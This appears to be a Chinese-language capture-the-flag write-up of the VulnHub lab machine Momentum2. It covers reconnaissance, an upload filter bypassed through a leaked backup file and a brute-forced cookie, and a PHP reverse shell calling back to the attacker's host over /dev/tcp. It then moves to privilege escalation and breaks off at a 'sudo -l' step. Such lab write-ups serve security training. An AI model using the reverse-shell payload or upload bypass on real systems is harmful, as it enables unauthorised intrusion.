vulnhub系列:Momentum2

靶机下载



一、信息收集

nmap扫描C段存活

nmap 192.168.23.0/24

目标地址为192.168.23.132



nmap扫描端口

nmap 192.168.23.132

发现开放端口:22、80



目录扫描

python3 dirsearch.py -u http://192.168.23.132

扫描发现目录:js、manual

发现文件:ajax.php、dashboard.html、/manual/index.html



扫描js目录发现main.js



拼接dashboard.html发现文件上传功能



尝试上传shell文件,上传失败



抓包尝试绕过,发现只有txt可以上传





f12发现文件好像上传到了owls目录

拼接,可以看到我们上传的txt文件

拼接main.js,发现POST请求提交到ajax.php文件



拼接ajsx.php没有发现,卡在这里,搜了一下发现有.bak文件,下载ajax.php.bak备份文件,查看内容

文件中提到,需要输入cookie和数值val1d,cookie的最后一位是大写字母





抓包把文件中的cookie写到数据包中,并爆破最后一位大写字母

爆破发现字母为R,响应包回显为1,成功写入shell.php



看一下写入的文件

二、getshell

上传反弹shell文件

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.23.133/4444 0>&1'");?>



kali开启监听

nc -lvnp 4444



访问shell文件,成功反弹shell

三、提权

查看当前权限,没有可利用的

sudo -l



在 /home/athena 下发现两个文件

user.txt,发现一个flag



password-reminder.txt,得到密码,[Asterisk]代表符号*

myvulnerableapp*



切换到athena用户

su athena



使用python提升交互性

python -c "import pty;pty.spawn('/bin/bash')"



查看当前权限

sudo -l

